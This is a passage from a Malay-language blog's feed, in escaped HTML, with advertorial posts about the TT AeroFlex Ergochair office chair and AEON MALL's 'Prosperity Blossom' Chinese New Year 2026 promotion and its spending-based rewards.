style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIa merupakan pilihan utama bagi profesional yang mahukan lebih daripada sekadar keselesaan asas, malah mendambakan teknologi yang benar-benar memahami pergerakan tubuh manusia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #800180;\"\u003ETT AeroFlex Ergochair\u0026nbsp;\u003C\/span\u003Eadalah untuk mereka yang menghargai keseimbangan antara estetika dan fungsi.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIa berjaya memecahkan stigma bahawa kerusi ergonomik harus kelihatan membosankan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJika anda seorang profesional, penggiat kreatif, atau sesiapa yang mengutamakan produktiviti tanpa mengabaikan kesihatan tulang belakang,\u0026nbsp;\u003Cspan style=\"color: #800180;\"\u003EAeroFlex\u003C\/span\u003E\u0026nbsp;adalah pelaburan yang sangat bijak apatah lagi sempena tahun baharu Cina ini ada tawaran yang pasti menarik perhatian anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ciframe allow=\"autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share\" allowfullscreen=\"true\" frameborder=\"0\" height=\"737\" scrolling=\"no\" src=\"https:\/\/www.facebook.com\/plugins\/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1209428628038196%26set%3Da.566117962369269%26type%3D3\u0026amp;show_text=true\u0026amp;width=500\" style=\"border: none; overflow: hidden;\" width=\"500\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInfo lanjut boleh klik\u0026nbsp;\u003Ca href=\"https:\/\/ttracing.my\/products\/ttracing-surge-x-gaming-chair-captain-america-edition\" target=\"_blank\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EDI SINI\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: Times;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E#\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETTAeroFlexErgochair #TTRacing #\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESurgeXAirKakashi\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#WeHaveYourBack\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;#fyp\u003C\/span\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/378140048319893313\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/tt-aeroflex-ergochair-direka-untuk.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/378140048319893313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/378140048319893313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/tt-aeroflex-ergochair-direka-untuk.html","title":"TT  AEROFLEX ERGOCHAIR:  DIREKA UNTUK RUTIN KERJA MODEN"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h426-c\/Screenshot%202026-01-20%20at%207.18.00%20AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2948768037801822534"},"published":{"$t":"2026-01-19T13:03:00.001+08:00"},"updated":{"$t":"2026-01-19T13:03:46.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"'PROSPERITY BLOSSOM' WARNAI TAHUN BAHARU CINA 2026  DI AEON MALL!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKfb4moMfEJ_eAarXVyDIHsCj3TxiuToF64LgIurPWy1krPBpbD91u_V5t5E3GOBfId46DEEZAZpaKobTf7GzgS75LprjjHJgdR5nkZrw9tUhaUhu7KkZLMAXmd0ZjThqjU32tmctbt5tG83GFTENDOIOwLOAjd7AGRYtMa2LXHHGZfOOTesaWxaZGbu4\/s800\/Screenshot%202026-01-19%20at%2012.17.28%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"800\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKfb4moMfEJ_eAarXVyDIHsCj3TxiuToF64LgIurPWy1krPBpbD91u_V5t5E3GOBfId46DEEZAZpaKobTf7GzgS75LprjjHJgdR5nkZrw9tUhaUhu7KkZLMAXmd0ZjThqjU32tmctbt5tG83GFTENDOIOwLOAjd7AGRYtMa2LXHHGZfOOTesaWxaZGbu4\/w640-h362\/Screenshot%202026-01-19%20at%2012.17.28%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EMELANGKAH\u0026nbsp;\u003C\/span\u003Emasuk ke tahun 2026, \u003Cspan style=\"color: #cc0000;\"\u003EAEON MALL\u003C\/span\u003E membawakan satu dimensi baharu dalam sambutan Tahun Baharu Cina menerusi “\u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EProsperity Blossom\u003C\/b\u003E\u003C\/span\u003E”, sebuah kempen perayaan yang diinspirasikan oleh kepercayaan bahawa kemakmuran akan berkembang apabila keluarga, komuniti dan kebersamaan disatukan di bawah satu bumbung.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKempen ini memperkukuhkan kedudukan \u003Cspan style=\"color: #cc0000;\"\u003EAEON MALL\u003C\/span\u003E sebagai destinasi gaya hidup dan pusat tumpuan keluarga di mana keriangan, kelimpahan, dan sambutan yang bermakna dapat dirasai oleh setiap pengunjung sepanjang musim perayaan ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKemeriahan kali ini bukan sekadar pada hiasan yang memukau, malah pengunjung bakal disajikan dengan pelbagai tawaran premium dan aktiviti gaya hidup yang dirancang khusus untuk menyemarakkan lagi semangat kebersamaan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTZL81YSMeDfP_sw4jwO45PIwpQg-v9zxMj6GC70uorwnzGTtdd2njRlNGqFdRbDznQr4BHuhp-0Kzi_KeM2IPEjrThU56BThFYmUnJbO52drg-5tNhnWc5-rLkzXk3g0ZY6Jih6RfIGd1wEJgRVvJdZtVmxC6mkx86nKDKGcTBtLe7JpYFYPMqhe2iTE\/s800\/Screenshot%202026-01-19%20at%2012.29.16%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTZL81YSMeDfP_sw4jwO45PIwpQg-v9zxMj6GC70uorwnzGTtdd2njRlNGqFdRbDznQr4BHuhp-0Kzi_KeM2IPEjrThU56BThFYmUnJbO52drg-5tNhnWc5-rLkzXk3g0ZY6Jih6RfIGd1wEJgRVvJdZtVmxC6mkx86nKDKGcTBtLe7JpYFYPMqhe2iTE\/w640-h304\/Screenshot%202026-01-19%20at%2012.29.16%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFokus utama kempen ini adalah untuk memberikan nilai tambah kepada setiap ringgit yang dibelanjakan oleh pelanggan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeterujaan para pengunjung pasti memuncak dengan adanya ganjaran mewah hasil kerjasama dengan jenama kesihatan terkenal, \u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EJin Yeye\u003C\/b\u003E\u003C\/span\u003E di mana pelanggan berpeluang membawa pulang set eksklusif \u003Cspan style=\"color: #351c75;\"\u003EAbalone\u003C\/span\u003E dan \u003Cspan style=\"color: #0b5394;\"\u003ESarang Burung\u003C\/span\u003E sebagai simbol kekayaan, kesihatan dan keberkatan untuk tahun baharu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003ESyarat Penebusan\u003C\/u\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan style=\"color: #660000;\"\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPerbelanjaan RM800* (Pemegang Kad UOB \/ AEON)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #660000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPerbelanjaan RM1,000* (Bukan Pemegang Kad UOB \/ AEON)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #660000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDengan 3 resit gabungan pada hari yang sama\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIqZjzsq5GGeziHgE41i0BD3dMq4-vheYB2StbpatqOSC1zeU5BV-N_lnMCO7D-Cv480R02uG23b482YVH_P4dQVY_EUyXFgm2wIhO4GjxT4pcEzJnr1nqXiKiu6NtfK28QIEMBXfqoJ-AzzkFP48u51ORX1Rma8KCPt9XHuxtHMBBDgYyZLTPbi62YrY\/s800\/Screenshot%202026-01-19%20at%2012.29.10%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIqZjzsq5GGeziHgE41i0BD3dMq4-vheYB2StbpatqOSC1zeU5BV-N_lnMCO7D-Cv480R02uG23b482YVH_P4dQVY_EUyXFgm2wIhO4GjxT4pcEzJnr1nqXiKiu6NtfK28QIEMBXfqoJ-AzzkFP48u51ORX1Rma8KCPt9XHuxtHMBBDgYyZLTPbi62YrY\/w640-h300\/Screenshot%202026-01-19%20at%2012.29.10%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003ESelain itu, \u003Cspan style=\"color: #cc0000;\"\u003EAEON MALL \u003C\/span\u003Eturut menyuntik elemen hiburan sinematik terus ke dalam pusat membeli-belah melalui kolaborasi bersama Film Engine sempena pelancaran filem \"\u003Cspan style=\"color: #783f04;\"\u003EAh Beng \u0026amp; Liang Popo\"\u003C\/span\u003E yang sangat dinantikan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara peminat filem bukan sahaja boleh menebus barangan edisi terhad seperti \u003Cspan style=\"color: #b45f06;\"\u003Ebantal leher dan tiket wayang\u003C\/span\u003E, malah mereka berpeluang merasai sendiri aura selebriti melalui siri jelajah ramah mesra yang akan diadakan secara besar-besaran.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cu\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003EGanjaran Penebusan\u003C\/u\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #7f6000; font-family: verdana;\"\u003EBantal Leher Filem Edisi Terhad\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #7f6000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERM600* (Pemegang Kad UOB \/ AEON)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #7f6000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERM800* (Bukan Pemegang Kad UOB \/ AEON)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #7f6000; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; 